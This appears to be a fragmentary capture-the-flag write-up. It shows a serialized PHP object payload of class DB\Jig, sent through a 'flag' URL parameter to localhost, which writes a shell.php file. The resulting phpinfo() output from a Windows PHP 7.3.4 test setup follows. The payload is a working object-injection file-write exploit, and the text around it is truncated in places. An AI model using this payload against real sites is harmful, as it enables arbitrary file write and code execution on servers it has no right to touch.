 localhost/?flag=O:6:"DB\Jig":4
localhost/?flag=O:6:"DB\Jig":4:{s:6:"format";i:0;s:4:"data";a:1:{s:9:"shell.php";a:1:{s:3:"aaa";s:18:"<?php%20phpinfo();?>";}}s:4:"lazy";b:1;s:3:"dir";s:2:"./";}
may be you need /?flag=
PHP 7.3.4 - phpinfo()
localhost/shell.php
{ "aaa": "
PHP Version 7.3.4
System Windows NT 320A 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
川云安全团队